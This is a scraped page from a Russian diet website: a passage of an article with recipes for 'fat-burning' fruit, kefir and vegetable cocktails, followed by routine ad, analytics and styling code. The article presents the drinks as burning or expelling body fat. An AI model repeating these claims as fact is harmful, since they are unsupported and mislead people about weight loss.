мята. <br><br> <em>Ингредиенты:</em> <br> <ul> <br> <li>киви – 1шт.</li> <br> <li>лимон – 2 ломтика</li> <br> <li>петрушка – 8 веточек без стебельков</li> <br> <li>мята – листочки 7-ми веточек</li> <br> <li>холодная вода – 100мл</li> <br> </ul> <br> <em>Приготовление:</em> <br><br> Очищаем киви от кожицы. Лимон от цедры очищать не следует. Для удобства киви и лимон можно порезать на небольшие кусочки. У петрушки и мяты просто отрываем листики. Смешиваем все ингредиенты в блендере. <br><br> При желании в этот жиросжигающий коктейль из киви добавьте немного меда. <br><br> <h3>Коктейль из киви с арбузом для сжигания жира</h3> <br> Очень интересное сочетание, особенно в жаркий день – это киви с арбузом. Давайте попробуем приготовить такой жиросжигающий и необыкновенно вкусный коктейль. <br><br> <em>Ингредиенты:</em> <br> <ul> <br> <li>киви – 2шт.</li> <br> <li>арбуз – 200гр мякоти без косточек</li> <br> <li>лед – 2-3 кубика</li> <br> </ul> <br> <em>Приготовление:</em> <br><br> Киви и <a href="http://www.mybodyflex.ru/publ/arbuznyj_vodevil_vkusnaja_terapija_v_letnij_sezon/18-1-0-184" target="_blank">арбуз</a> почистить, нарезать на кубики и перемешать в блендере. Вылить в бокал, затем положить в него лед. Вот так просто готовится этот напиток! <br><br> <h3>Коктейль для похудения с грейпфрутом и ананасом</h3> <br> Этот и следующий рецепты хороши тем, что данные коктейли хоть и пьют натощак, но после их приема можно поесть, поэтому ваш <a title="Тосты на завтрак" href="http://www.mybodyflex.ru/publ/15_receptov_appetitnykh_tostov_na_zavtrak/14-1-0-216" target="_blank">завтрак</a> не затянется. <br><br> <em>Ингредиенты:</em> <br> <ul> <br> <li>ананас – 4 колечка</li> <br> <li>грейпфрут – половина</li> <br> <li>мед – 1ч.л.</li> <br> <li>лед</li> <br> </ul> <img src="http://www.mybodyflex.ru/_pu/2/84113948.jpg" alt="коктейль для похудения из грейпфрута" align="left" style="margin-top: 10px; margin-bottom: 10px; margin-right: 10px;"><br> <em>Приготовление:</em> <br><br> Все ингредиенты, кроме льда, смешать в блендере. Если для вас такой ананасово-грейпфрутовый жиросжигающий коктейль будет слишком насыщенным по вкусовым качествам, разбавьте его водой. Вылейте напиток в бокал, добавьте лед. <br><br> <h3>Грейпфрутово-лимонный коктейль с имбирем</h3> <br> Этот напиток еще более полезным делает то, что в его состав входит <a title="Корень имбиря для похудения" href="http://www.mybodyflex.ru/publ/koren_imbirja_pomozhet_pokhudet/16-1-0-66" target="_blank">имбирь</a>. Данный компонент не только будет помогать в борьбе с лишними калориями, но и защитить вашу именную систему в осенне-зимний период. Поэтому не ленитесь хотя бы два раза в неделю делать такой коктейль с имбирем. <br><br> <em>Ингредиенты:</em> <br> <ul> <br> <li>грейпфрут – 1шт</li> <br> <li>лимон с цедрой – 1шт</li> <br> <li>имбирь – 50гр</li> <br> <li>мед по вкусу</li> <br> </ul> <br> <em>Приготовление:</em> <br><br> Грейпфрут очистить от кожицы, нарезать на ломтики. Имбирь натереть на мелкой терке. Лимон нарезать на небольшие кусочки. Перемешать все ингредиенты в блендере. Добавить мед. Опять же, и в этот напиток можно добавить немного воды. <br><br> <h3>Жиросжигающий коктейль из кефира</h3> <br> Вариантов такого напитка очень много. Мы предлагаем классический рецепт коктейля для похудения из кефира, а дальше дело за вашей фантазией. <br><br> <em>Ингредиенты:</em> <br> <ul> <br> <li>кефир – 250мл</li> <br> <li>овсяные хлопья – 2ч.л.</li> <br> <li>огурец – 1 среднего размера</li> <br> <li>на ваш вкус – мята, укроп, имбирь, петрушка</li> <br> </ul> <br> <em>Приготовление:</em> <br><br> Чтобы консистенция была более равномерной, <a title="Огуречный смузи" href="http://www.mybodyflex.ru/publ/ogurechnyj_smuzi_dlja_pokhudenija/14-1-0-180" target="_blank">огурец</a> можно натереть на мелкой терке. Затем все ингредиенты необходимо положить в блендер и взбить. При желании добавьте лед. <br><br> <h3>Острый овощной жиросжигающий коктейль</h3> <img src="http://www.mybodyflex.ru/_pu/2/31973566.jpg" alt="жиросжигающие коктейли в домашних условиях" align="right" style="margin-top: 10px; margin-bottom: 10px; margin-left: 10px;"><br> Изюминка следующего рецепта в остром соусе. Вы можете взять Табаско или любой другой. <br><br> <em>Ингредиенты:</em> <br> <ul> <br> <li>помидор – 1 большой</li> <br> <li>сельдерей – 2шт</li> <br> <li>красный перец – половина</li> <br> <li>любая зелень – 2 веточки</li> <br> <li>лед</li> <br> <li>морская соль – щепотка</li> <br> <li>острый соус – ½ ч.л.</li> <br> </ul> <br> <em>Приготовление:</em> <br><br> Все, что нужно сделать по этому рецепту, так это тщательно перемешать все ингредиенты в блендере, наполнить бокалы и наслаждаться вкусом, в то время как вкусный овощной коктейль уже будет «выгонять» лишний жир из вашего тела. <br><br> Как вы уже поняли, приготовить жиросжигающие коктейли в домашних условиях совсем не сложно. Главное, они будут всегда свежими, а вы сможете дополнить их любимыми ингредиентами на свой вкус. Поэтому не откладывайте прием столь восхитительных по своим свойствам и вкусам напитков в долгий ящик, а открывайте холодильник и начинайте худеть вкусно прямо сейчас! <br><br> <em>Автор статьи Светлана Федорчук</em>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	<br>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-1495272264946693";
/* bodyflex under kvadrat */
google_ad_slot = "7931121466";
google_ad_width = 336;
google_ad_height = 280;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></td>
 </tr>
 </table>
 </div>
 <div class="details">
 <div class="rait">
		<style type="text/css">
			.u-star-rating-15 { list-style:none; margin:0px; padding:0px; width:75px; height:15px; position:relative; background: url('/imgs/stars.png') top left repeat-x }
			.u-star-rating-15 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-15 li a { display:block;width:15px;height: 15px;line-height:15px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-15 li a:hover { background: url('/imgs/stars.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-15 a.u-one-star { left:0px }
			.u-star-rating-15 a.u-one-star:hover { width:15px }
			.u-star-rating-15 a.u-two-stars { left:15px }
			.u-star-rating-15 a.u-two-stars:hover { width:30px }
			.u-star-rating-15 a.u-three-stars { left:30px }
			.u-star-rating-15 a.u-three-stars:hover { width:45px }
			.u-star-rating-15 a.u-four-stars { left:45px }
			.u-star-rating-15 a.u-four-stars:hover { width:60px }
			.u-star-rating-15 a.u-five-stars { left:60px }
			.u-star-rating-15 a.u-five-stars:hover { width:75px }
			.u-star-rating-15 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/imgs/stars.png') left bottom;position: absolute;height:15px !important;line-height:15px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/publ`, data:{ a:65, id, mark, mod:'publ', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating279" class="uStarRating279 u-star-rating-15" title="Рейтинг: 4.1/9">
			<li id="uCurStarRating279" class="u-current-rating uCurStarRating279" style="width:82%;"></li><li class="u-star-li-279"><a href="javascript:;" onclick="ustarrating('279', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-279"><a href="javascript:;" onclick="ustarrating('279', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-279"><a href="javascript:;" onclick="ustarrating('279', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-279"><a href="javascript:;" onclick="ustarrating('279', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-279"><a href="javascript:;" onclick="ustarrating('279', 5)" class="u-five-stars">5</a></li></ul></div>
 <span>Просмотров: 241231</span>&nbsp;|&nbsp;
 <span>Добавил: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-3432', 'up3432', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">katabuki1</a></span>&nbsp;|&nbsp;
 <span title="11:43" class="noline">25.11.2025</span>
 </div>
 </div>

 <div id="randomposts">
 <div class="title"><u>Вам также может быть интересно</u></div>
 <div class="in">
 <ul class="posts horizontal"><li>  <div class="qt">  <div align="center"><a href="http://www.mybodyflex.ru/publ/govjadina_zapechennaja_v_dukhovke/14-1-0-188"><img src="/_pu/1/55132314.jpg" alt="" width="66" height="66"></a> </div>  <br>  <a href="http://www.mybodyflex.ru/publ/14" class="cat">Питание</a>&nbsp;|&nbsp;04.10.2012  </div>  <a href="http://www.mybodyflex.ru/publ/govjadina_zapechennaja_v_dukhovke/14-1-0-188">Говядина в пряной ароматно...</a>  </li><li>  <div class="qt">  <div align="center"><a href="http://www.mybodyflex.ru/publ/vremja_goda/osen/osennjaja_dieta/19-1-0-275"><img src="/_pu/2/03125653.jpg" alt="" width="66" height="66"></a> </div>  <br>  <a href="http://www.mybodyflex.ru/publ/vremja_goda/osen/19" class="cat">Осень</a>&nbsp;|&nbsp;29.08.2013  </div>  <a href="http://www.mybodyflex.ru/publ/vremja_goda/osen/osennjaja_dieta/19-1-0-275">Осенняя диета: ваш план пи...</a>  </li><li>  <div class="qt">  <div align="center"><a href="http://www.mybodyflex.ru/publ/minus_5_kg_medlenno_no_bez_truda_10_prostykh_sposobov/11-1-0-174"><img src="/_pu/1/04570018.jpg" alt="" width="66" height="66"></a> </div>  <br>  <a href="http://www.mybodyflex.ru/publ/11" class="cat">Стройнеем!</a>&nbsp;|&nbsp;05.03.2012  </div>  <a href="http://www.mybodyflex.ru/publ/minus_5_kg_medlenno_no_bez_truda_10_prostykh_sposobov/11-1-0-174">Минус 5 кг: медленно, но б...</a>  </li><li>  <div class="qt">  <div align="center"><a href="http://www.mybodyflex.ru/publ/ehfirnoe_maslo_lavandy_svojstva_i_primenenije/9-1-0-410"><img src="/_pu/4/64410675.jpg" alt="" width="66" height="66"></a> </div>  <br>  <a href="http://www.mybodyflex.ru/publ/9" class="cat">Красота</a>&nbsp;|&nbsp;12.06.2015  </div>  <a href="http://www.mybodyflex.ru/publ/ehfirnoe_maslo_lavandy_svojstva_i_primenenije/9-1-0-410">Эфирное масло лаванды: пол...</a>  </li></ul>
 </div>
 </div>



 
 
 <hr class="main">


 
 <div id="comments" class="">
 <p class="allcom"><!--<s5183>-->Всего комментариев<!--</s>-->: 0</p>
 
 </div>
 

 


 
 <div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/index/3"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>
 
 
 <!-- Яндекс.Директ -->
<script type="text/javascript">
yandex_partner_id = 63157;
yandex_site_bg_color = 'FFFFFF';
yandex_stat_id = 3;
yandex_ad_format = 'direct';
yandex_font_size = 1.2;
yandex_direct_type = 'flat';
yandex_direct_limit = 2;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '626262';
yandex_direct_text_color = '626262';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>
 <div class="cleared"></div>
 </div>
 
<!-- <div data-mg-c="640"></div>
</body> -->

 
 


 
 <div class="cleared"></div>
 </div> 
 

 </div>
 </div>
 <!-- </middle> -->

 <!--U1BFOOTER1Z--><div id="bottom">
 <div class="inner">
 <div id="ohygen">
Бодифлекс, Оксисайз - лучшие системы упражнений для желающих похудеть легко и без диет. Быстрое похудение с бодифлекс и оксисайз видео.
 </div>
 <div id="poweredby"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t18.13;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- "' --><span class="pbroUW8q"><a href="https://www.ucoz.ru/"><img style="width:25px; height:25px;" src="/.s/img/cp/svg/43.svg" alt="" /></a></span>&nbsp;</div>
 <div class="cleared"></div>
 <div id="spaced"></div>
 </div>
 
 </div>
 <div id="footer"><div class="inner"><!-- <copy> -->Copyright MyBodyflex © 2025 При перепечатке информации ссылка на www.mybodyflex.ru обязательна<!-- </copy> --> | Разработка сайта: <a href="http://urban-studio.ru/" title="Сайт под заказ" target="_blank" rel="nofollow">Urban-Studio</a></div></div>
 <script type="text/javascript">

 var _gaq = _gaq || [];
 _gaq.push(['_setAccount', 'UA-29484964-5']);
 _gaq.push(['_trackPageview']);

 (function() {
 var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
 ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
 var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
 })();

</script>
<div data-mg-c="640"></div><!--/U1BFOOTER1Z-->

</body>

</html><!-- uSocial -->
	<script async src="https://usocial.pro/usocial/usocial.js" data-script="usocial" charset="utf-8"></script>
	<div class="uSocial-Share" data-pid="6e7994242f088c1dd0f1c810c2e3e72b" data-type="share"
		data-options="round-rect,style1,bottom,slide-down,size32,eachCounter1,counter0"
		data-social="vk,fb,twi,gPlus,mail,print,email,spoiler"></div>
	<!-- /uSocial --><script>
		var uSocial = document.querySelectorAll(".uSocial-Share") || [];
			for (var i = 0; i < uSocial.length; i++) {
				if (uSocial[i].parentNode.style.display === 'none') {
					uSocial[i].parentNode.style.display = '';
				}
			}
	</script>
<!-- 0.08549 (s740) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -87
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zVmgs7aBioMEjLuGvx-rkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764060210306');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.mybodyflex.ru/_st/my.css
body_size: 7676
content:
*, html {
 padding: 0px;
 margin: 0px;
}

body {
 background: url("/imgs/bg.jpg") center 0 repeat-y;
 margin:0px; 
 padding:0px;
 font-family: "Trebuchet MS" !important;
 font-size: 13px;
 font-style: normal; 
}

a img {border: 0px !important;}
 
 .udtb form {float:left;}

 #linebar {
 width: 100%;
 height: 34px;
 background: url("/imgs/linebar.png") repeat-x;
 }

 #linebar .inner {
 width: 982px;
 line-height: 34px;
 margin: 0px auto;
 height: 34px;
 }

 #linebar .inner .right {
 float: right;
 text-align: right;
 width: 500px;
 height: 34px;
 position: relative;
 }

 #linebar .inner .right .uline {
 float: right;
 display: inline-block;
 margin-right: 10px;
 }

 #linebar .inner .right span.uline {float: right; color: #626262;}
 #linebar .inner .right span.uline b, 
 #linebar .inner .right span.uline .plink{color: #434343;}

 #linebar .inner .right .search {
 float: right;
 display: inline-block;

 position: relative;
 width: 249px;
 height: 25px;
 top: 4px;
 right: 28px;
 background: url("/imgs/searchinpt.png") no-repeat;
 }

 #linebar .inner .right .search .searchtext {
 width: 184px;
 height: 20px;
 border: 0px !important;
 float: left;
 margin: 2px 4px 0px 4px;
 padding-left: 24px;
 z-index: 1;
 line-height: 20px;
 }

 #linebar .inner .right .search .searchtext.deactive {
 background: transparent url("/imgs/searchtype.png") 20px 2px no-repeat;
 }

 #linebar .inner .right .search .searchtext.active {background: transparent;}

 #linebar .inner .right .search .sbmtbtn {
 z-index: 2;
 width: 55px;
 height: 23px;
 border: 0px !important;
 background: transparent url("/imgs/searchbtn.png") no-repeat;
 position: absolute;
 right: 1px;
 top: 2px;
 }

 #linebar .inner .left {
 margin-right:500px;
 height: 34px;
 position: relative;
 }

 #linebar .inner .left .menuicons, #linebar .inner .left .usermenuicons {
 line-height: 0px;
 position: absolute;
 top: 10px;
 left: 41px;
 list-style: none;
 }

 #linebar .inner .left .menuicons li {
 float: left;
 display: block;
 height: 12px;
 width: 12px;
 padding-right: 28px;
 }

 .#linebar .inner .left .menuicons li.last {
 background: transparent;
 }

 #linebar .inner .left .usermenuicons li {
 float: left;
 display: block;
 
 width: 12px;
 padding-right: 25px;
 background: transparent url('/imgs/menuiconshr.png') 21px center no-repeat;
 }

 #linebar .inner .left .usermenuicons li.last {
 background: transparent;
 }
 
 #lights {
 position: absolute;
 left: 50%;
 top: 0px;
 margin-left: -734px;
 z-index: -1;
 width: 756px;
 height: 454px;
 background: transparent url('/imgs/toplights.png') no-repeat;
 }

 #header {
 width: 982px;
 height: 78px;
 margin: 0px auto;
 position: relative;
 background: transparent url('/imgs/leaf.png') 760px 0px no-repeat;
 
 }

 #header .logo {
 left: 10px;
 top: 22px;
 height: 45px;
 width: 234px;
 position: absolute;
 }

 #header .logo a {
 display: block;
 height: 45px;
 width: 234px;
 background: transparent url('/imgs/logo.png') no-repeat;
 }

 #header .subinf {
 width:312px;
 height: 52px;
 position: absolute;
 top: 15px;
 left: 331px;
 background: transparent url('/imgs/subinf.png') no-repeat;
 }

 #bottomhead {
 position: relative;
 width: 982px;
 height: 243px;
 margin: 0px auto;
 background: transparent url('/imgs/articles-inf.png') repeat;
 border-radius: 12px 12px 0px 0px;
 }

 #bottomhead.forum {
 margin: 0px 20px 0px 20px;
 width: auto;
 }

 #bottomhead .articles {
 display: inline-block;
 list-style: none;
 width: 972px;
 height: 183px;
 margin: 11px 0px 0px 0px;
 padding: 0px 0px 0px 0px;
 overflow: hidden;
 }

 #bottomhead.forum .articles {
 width: 100%;
 }

 #bottomhead .articles.loading {background: transparent url('/imgs/article_load.gif') center center no-repeat;}

 #bottomhead .articles li {
 display: inline-block;
 float: left;
 width: 160px;
 height: 183px;
 margin-left: 2px;
 background: transparent url('/imgs/article_item.png') no-repeat;
 }


 #bottomhead.forum .articles li {
 margin-left: 0px;
 }

 #bottomhead .articles li a {
 display: block;
 margin-left: 10px;
 width: 144px;
 height: 183px;
 position: relative;
 font-family: "Trebuchet MS";
 font-size: 13px;
 font-style: normal;
 padding-right: 10px;
 }

 #bottomhead .articles li a:link, #bottomhead .articles li a:visited {color: #6fb116;text-decoration: none;}

 #bottomhead .articles li a .filter {
 z-index: 1;
 position: absolute; 
 top: 8px;
 left: 8px;
 background: transparent url('/imgs/article_filter.png') no-repeat;
 width: 134px;
 height: 22px;
 }

 #bottomhead .articles li a img {
 z-index: 0;
 position: absolute;
 width: 138px;
 height: 128px;
 top: 6px;
 left: 6px;
 }

 #bottomhead .articles li a span {
 position: absolute;
 top: 141px;
 left: 15px;
 }

 #bottomhead .mainmenu {
 position: absolute;
 overflow: hidden;
 bottom: 0px;
 width: 100%;
 height: 36px;
 margin-top: 12px;
 background: transparent url('/imgs/mainmenu.png') repeat-x;
 }

 #uMenuDiv1{
 padding-left: 16px;
 }

 #bottomhead .mainmenu.forum {
 width: 100%;
 background: transparent url('/imgs/mainmenu.png') repeat-x;
 }

 #bottomhead .mainmenu ul {
 padding: 0px;
 margin: 0px;
 list-style: none !important;
 }

 #bottomhead .mainmenu ul li{
 float:left;
 line-height: 34px;
 padding-right: 2px;
 background: transparent url('/imgs/menuhr.png') right center no-repeat;
 }

 #bottomhead .mainmenu ul li.last {background: transparent;}

 #bottomhead .mainmenu ul li a {
 display: block;
 font-family: "Trebuchet MS";
 font-size: 13px;
 font-style: normal;
 text-align: center;
 padding-left: 32px;
 padding-right: 32px;
 height: 34px;
 text-decoration: none;
 color: #fff;
 text-shadow: 1px 1px 0px #648b00;
 }


 #contanier, #forumcontanier {
 padding-bottom: 12px;
 }

 #contanier {
 margin: 4px auto 0px auto;
 width: 982px;
 background: transparent url('/imgs/contbot.png') 0px bottom no-repeat;
 }

 #forumcontanier {
 min-width: 1000px;
 margin: 4px 20px 0px 20px;
 }

 #forumcontanier .embeder {
 border-radius: 0px 0px 6px 6px;
 }

 #forumcontanier a:link, #forumcontanier a:visited{
 color: #6fb116;
 }

 #contanier .embeder, #forumcontanier .embeder {
 padding: 10px;
 background: #ffffff;
 }

 #forumcontanier .embeder #left {
 float: left;
 width: 161px;
 }

 #forumcontanier .embeder .block {
 margin-bottom: 5px;
 }

 

 #forumcontanier .embeder #left .forumadv {
 display: inline-block;
 overflow: hidden;
 width: 161px;
 height: 600px; 
 }

 #forumcontanier .embeder #left .forumadv a {
 display: block;
 width: 161px;
 height: 600px;
 }


 #forumcontanier .embeder #right {
 margin-left: 175px;
 }

 #forumcontanier .ulinks {
 display: inline-block;
 width: 100%;
 height: 25px;
 margin-bottom: 22px;
 }

 #forumcontanier .ulinks .fNavLink:link, #forumcontanier .ulinks .fNavLink:visited {
 display: inline-block;
 height: 25px;
 line-height: 25px;
 font-size: 13px;
 padding: 0px 10px 0px 10px;
 color: black;
 text-decoration: none;
 margin-right: 2px;
 background: #eaeaec;
 border-radius: 2px;
 }

 a.catLink:link {text-decoration:none; color:#626262 !important;}
 a.catLink:visited {text-decoration:none; color:#626262 !important;}
 a.catLink:hover {text-decoration:none; color:#626262 !important;}
 a.catLink:active {text-decoration:none; color:#626262 !important;}

 .gTableTop {
 height: 37px;
 background: #f8f8f8 url('/imgs/gtabletop.png') 0px top repeat-x;
 box-shadow: 0 0 3px rgba(0, 0, 0, 0.28);
 line-height: 37px;
 color: #626262;
 font-size: 15px;
 border-radius: 2px 2px 0px 0px;
 font-weight: bold;
 }

 .gTableSubTop, .uTableSubTop {
 height: 27px;
 background: #eaeaec url('/imgs/gtablesubtop.png') 0px top repeat-x;
 color: #a8a8a8;
 font-size: 11px; 
 text-align: center;
 }

 .uTableSubTop {
 padding-left: 15px;
 text-align: left;
 color: #626262;
 }

 .uTableSubTop b {color: #272727;}

 .uTableSubTop.l {
 background: #eaeaec;
 }

 .gTableSubTop.first {
 text-align: left;
 padding-left: 15px;
 }

 .topSortLink:link, .topSortLink:visited {
 color: #a8a8a8 !important;
 text-decoration: none;
 }

 .threadAuthor {font-weight: bold;}
 .threadAuthorLink:link, .threadAuthorLink:visited {
 color: #a8a8a8 !important;
 text-decoration: none;
 }

 .forumBar:link, .forumBar:visited {
 color: #626262;
 }


 .forumNameTd, .forumThreadTd, .forumPostTd, .forumLastPostTd, .gTableBody1,
 .threadAuthTd, .threadLastPostTd, .threadViewTd, .threadPostTd, .threadNametd
 {
 background: #f8f8f8;
 border-right: 1px solid #e2e2e4;
 border-bottom: 1px solid #e2e2e4;
 }

 .forumIcoTd, .threadIcoTd {
 width: 65px;
 min-height: 62px;
 padding:7px;
 }

 .forumIcoTd, .gTableRight, .threadIcoTd {
 border-left: 1px solid #e2e2e4;
 border-right: 1px solid #e2e2e4;
 border-bottom: 1px solid #e2e2e4;
 background: #f4f4f5;
 }

 .forumNameTd, .threadNametd {
 padding-left: 15px;
 }

 a.forum:link, a.forum:visited, a.forum:active,
 a.threadLink:link, a.threadLink:visited, a.threadLink:active {
 font-size: 13px;
 color: #1380a9 !important;
 text-decoration: none;
 }

 .forumLastPostTd, .threadLastPostTd {
 padding: 5px 5px 5px 15px;
 line-height: 16px;
 }

 .datelink {
 padding-left: 15px;
 color: #A8A8A8 !important;
 background: url('/imgs/forumdate.png') left 4px no-repeat;
 text-decoration: none !important;
 }

 .lastPostUserLink {
 color: #626262 !important;
 }

 .forumDescr, .threadDescr {color: #a8a8a8;}

 .gTopCornerRight {
 float: left;
 width: 15px;
 height: 100%;
 }

 .postTable {
 border-left: 1px solid #e4e4e6;
 border-right: 1px solid #e4e4e6;
 border-bottom: 1px solid #c0c0c1;
 }

 .postTrTop, .postTrBottom {
 background: url('/imgs/posttd.png') repeat-x;
 }

 .postTrBottom {
 height: 26px;
 }

 .postTdTop {
 background: url('/imgs/posttd.png') repeat-x;
 height: 27px;
 text-align: left;
 padding-left: 12px;
 color: #a8a8a8;
 font-style: italic;
 }

 .postTdInfo {
 width: 178px;
 padding: 14px;
 background: #f4f4f5;
 text-align: center;
 }

 .postTdInfo.forum div {
 text-align: center;
 color: #787878;
 font-weight: bold;
 }

 .statusBlock{
 color: #2F2F2F !important;
 padding-bottom: 6px;
 }

 .reputation a:link, .reputation a:visited {
 color: #1380a9 !important;
 }

 .reputation a img {vertical-align: -4px;}

 .postlasttr {
 background: url('/imgs/posttd.png') repeat-x;
 height: 27px;
 text-align: left;
 padding-left: 12;
 color: #A8A8A8;
 }

 .uTable {
 padding: 10px;
 background: #f8f8f8;
 }

 #frM53 .gTableLeft, #frM53 .gTableRight{
 padding: 5px;
 background: #f8f8f8;
 }

 .posttdMessage {
 padding-bottom: 14px;
 background: #f8f8f8;
 }


 .postTdInfo div {
 text-align: left;
 }

 .postBottom {
 padding: 5px;
 }

 a.postUser {
 //margin-left: 14px;
 }

 a.postUser:link, a.postUser:visited {
 color: #8cb322;
 }

 .forumNamesBar {
 padding-left: 12px;
 line-height: 18px;
 color:#626262;
 }

 a.forumBar:link, a.forumBar:visited,
 a.forumBarA:link, a.forumBarA:visited {
 color:#626262 !important;
 text-decoration: transporent;
 }

 #contanier #left {
 margin-right: 312px;
 }

 #contanier #left .path {
 font-size: 12px;
 padding: 0px 0px 15px 15px;
 color: #626262 !important;
 }

 #contanier #left .path a {
 color: #626262 !important;
 }

 #contanier #right {
 float: right;
 width: 300px;
 }

 #contanier #right .staticadv {
 width: 299px;
 height: 249px;
 }

 #contanier #right .block {
 margin-bottom: 26px;
 }

 .embeder .block .title {
 height: 32px;
 font-size: 14px;
 line-height: 27px;
 padding-left: 9px;
 background: transparent url('/imgs/blocktitle.png') 0px 0px no-repeat;
 color: white;
 font-style: italic;
 }

 .block .inner {
 overflow: hidden;
 }

 .embeder .block.forum .title {
 background: transparent url('/imgs/forumblock.png') 0px 0px no-repeat;
 }

 .addpost {
 position: relative;
 width: 112px;
 height: 29px;
 left: 2px;
 bottom: 4px;
 float: right;
 }

 .addpost a {
 display: block;
 width: 112px;
 height: 29px;
 background: transparent url('/imgs/add_btn.png') 0px 0px no-repeat;
 }

 .pages {
 height: 27px;
 background: #eaeaec;
 border-radius: 4px;
 line-height: 27px;
 margin-bottom: 18px;
 }

 .pages .left{float:left;padding-left: 14px;}
 .pages .right{float:right;text-align: right;padding-right: 10px;}

 

 #ohygen {
 width: 890px;
 height: 42px;
 margin: 20px auto 26px auto;
 font-style: italic;
 color: #fff;
 }

 #poweredby {
 width: 982px;
 height: 37px;
 text-align: right;
 margin: 0px auto;
 }

 #bottom {
 display: inline-block;
 width: 100%;
 }

 #bottom .inner {
 width: 982px;
 margin: 0px auto;
 background: transparent url('/imgs/bottomflip.png') right bottom no-repeat;
 }

 #footer {
 display: inline-block;
 width: 100%;
 height: 34px;
 line-height: 34px;
 /* margin-top: -4px; */
 background: transparent url('/imgs/footer.png') left bottom repeat-x;
 }

 #footer .inner {
 height: 34px;
 width: 982px;
 color: #3d3d3d;
 font-size: 12px;
 
 margin: 0px auto;
 }


 .cleared {
 clear:both;
 }

 #spaced {
 height:0px;
 }


 #lastposts {
 height: 527px;
 }

 #lastposts .postslist {
 list-style: none;
 }

 #lastposts .postslist .ad {
 
 /*
 margin-left: 16px;
 width: 299px;
 height: 249px;
 */
 }

 #lastposts .postslist .item {
 float: left;
 display: block;
 }

 #lastposts .postslist .item.big {
 float:left;
 width: 646px;
 height: 249px;
 position: relative;
 }

 #lastposts .postslist .item.big .img {
 float: left;
 }

 #lastposts .postslist .item.big .read {
 float:left;
 margin-top: 16px;
 color: #6fb116;
 font-style: italic;
 text-decoration: underline;
 }

 #lastposts .postslist .item.big .cat {
 position: absolute;
 width: 354px;
 height: 27px;
 top: 0px;
 right: 0px;
 background: url('/imgs/bigpostlink.png') no-repeat;
 }

 #lastposts .postslist .item.big .cat a {
 display: block;
 height: 27px;
 width: 338px;
 color: white;
 font-style: italic;
 text-decoration: underline;
 padding-left: 16px;
 line-height: 25px;
 }


 #lastposts .postslist .item.big .date {
 position: absolute;
 width: 338px;
 height: 25px;
 top: 82px;
 right: 0px;
 font-size: 10px;
 font-style: italic;
 color: #a9a9a9;
 }

 #lastposts .postslist .item.big a.link {
 position: absolute;
 width: 338px;
 height: 23px;
 top: 57px;
 right: 0px;
 }

 #lastposts .postslist .item.big a.link .cire {
 display: none;
 }

 #lastposts .postslist .item.big a.link:link, #lastposts .postslist .item.big a.link:visited {
 color: #1380a9;
 font-size: 19px;
 text-decoration: none;
 }

 #lastposts .postslist .item.big .p {
 position: absolute;
 width: 338px;
 height: 88px;
 top: 108px;
 right: 0px;
 }


 #lastposts .postslist .item.standart.first {
 clear: both;
 }

 #lastposts .postslist .item.standart {
 margin-top: 10px;
